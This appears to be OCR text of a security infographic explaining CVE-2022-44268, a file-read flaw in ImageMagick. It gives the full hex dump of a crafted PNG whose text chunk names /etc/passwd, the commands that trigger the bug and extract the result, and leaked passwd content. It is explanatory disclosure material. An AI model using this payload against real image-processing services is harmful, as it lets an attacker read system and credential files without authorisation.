 How does it work?
CVE-2022-44268
ptswarm
ImageMagick parses the "evil.png"
image, interprets the "/etc/passwd" string
as a filename and loads the content of
the file as a raw profile. This profile will be
added to the converted file.
┌──(user㉿kali)-[~]
└─$ ./magick -quiet evil.png -resize 64x64 result.png
Attacker
Evil.png
ImageMagick
Result.png
┌──(user㉿kali)-[~]
└─$ xxd evil.png
00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452 .PNG........IHDR
00000010: 0000 0001 0000 0001 0100 0000 0037 6ef9 .............7n.
00000020: 2400 0000 0a49 4441 5478 9c63 6800 0000 $....IDATx.ch...
00000030: 8200 8177 cd72 b600 0000 1474 4558 7470 ...w.r.....tEXtp
00000040: 726f 6669 6c65 002f 6574 632f 7061 7373 rofile./etc/pass
00000050: 7764 00b7 f46d 9c00 0000 0049 454e 44ae wd...m.....IEND.
00000060: 4260 82 B`.
An attacker sends a PNG file to ImageMagick
(e.g. for image converting). The sent image has
a tEXt chunk that contains a "profile" keyword
and the "/etc/passwd" string as a value.
As a result, an attacker gets an image
with the content of the "/etc/passwd" file
in one of the chunks.
root:x:0:0:root:/root:/usr/bin/zsh
HEX decode
┌──(user㉿kali)-[~]
└─$ exiftool -RawProfileType result.png
Raw Profile Type : .. 3631.726f6f743a783a303a303a726f
6f743a2f726f6f743a2f7573722f62696e2f7a73680a64.61656d6f6e3a783a313a313a